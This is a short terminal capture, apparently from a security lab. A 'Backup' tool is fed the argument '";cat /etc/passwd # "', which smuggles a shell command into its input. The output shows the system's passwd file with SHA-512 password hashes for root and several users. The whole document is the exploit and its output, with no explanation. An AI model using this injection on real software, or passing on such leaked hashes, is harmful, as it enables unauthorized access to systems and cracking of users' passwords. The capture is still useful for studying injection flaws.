 user@cybersec:~/Desktop/Database$ ./Backup ";cat /etc/passwd # "
The database backup tool is now running.
Command line: cp
BusyBox v1.27.2 (2018-06-04 11:30:05 CEST) multi-call binary.
Usage: cp [OPTIONS] SOURCE... DEST
Copy SOURCE(s) to DEST
-a Same as -dpR
-R,-r Recurse
-d,-P Preserve symlinks (default if -R)
-L Follow all symlinks
-H Follow symlinks on command line
-p Preserve file attributes if possible
-f Overwrite
-i Prompt before overwrite
-l,-s Create (sym)links
-u Copy only newer files
root:$6$5PatfS3I$QIhAxE5f9WbzN0PCafYfF43NocPFwyvy896r.aQ2tGehy1sj.OB4fNw2wUe0wi4WmhuZGPY8vCBnkjfllRl5X1:0:0:Root
Administrator:/root:/bin/sh
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
www:x:80:80:Web Server User:/var/www:/bin/false
messagebus:x:25:25:DBUS Daemon User:/dev/null:/bin/false
groot:$6$./MhYGKjoxFFukcw$Vr70ituI.M/Og7u4IymhOVXOpKuIZJodR1DzKVeBNkSGTA90JfdCisTraRAzjUBmxVX4GpUsTms5aceO9hgxU.:
0:0::/home/groot:/bin/sh
user:$6$CpKEG1BV$jiwRilzR8.gP9CGVp5YDgVLAyIWhaDc4WvDtBWRh..T7tns7Wpdba.Fl1XSKHlvh.tPPgqw4d1ZXZUaSo5poH0:1000:1000
:user,,,:/home/user:/bin/sh
jess:$6$P8b63Npt$SlhHBEDKHMRIug./pqbXs74.ojFZMUrPr3P2QPYZzX8X8ncvb0bHXzKO0O3DZQn1Qy4ZQvKdRMZjLNbJmuB6g/:1001:1001
::/home/jess:/bin/sh
mark:$6$E.jeYV4X$Nc/O38i3png2yFXbMvn2S0p6g3lKWh6W8qTZoQarLlrgJZ5MciNCSbXOpdRGRb9pcOhb8NjyPhwj0o1kXZh360:1002:1002
::/home/mark:/bin/sh
alice:$6$ZELxDiTv$bUxhz.IV1/bmRUTJyCr5kQYb12qCM136V7W5pTOcPubn1Afd2/FWms6/3aC.imJMakgBk/IR0oy.LD9c4istV/:1003:100
3::/home/alice:/bin/sh
karl:$6$jJe8J5ub$Z4SWuWIDkLC.tECpLZxE4cZa8VVNNkxExRaTYUHMX7g18daCBsV.TfyYXC2xvXyt4lqU0lQl3nnN.w66kvk4f1:1004:1004
::/home/karl:/bin/sh